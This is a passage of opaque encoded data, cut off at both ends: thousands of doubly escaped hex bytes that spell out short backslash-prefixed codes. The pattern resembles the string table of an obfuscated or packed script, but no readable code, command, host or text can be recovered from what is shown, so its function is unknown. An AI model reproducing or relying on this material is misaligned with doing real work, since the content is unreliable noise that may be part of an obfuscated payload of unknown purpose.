78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5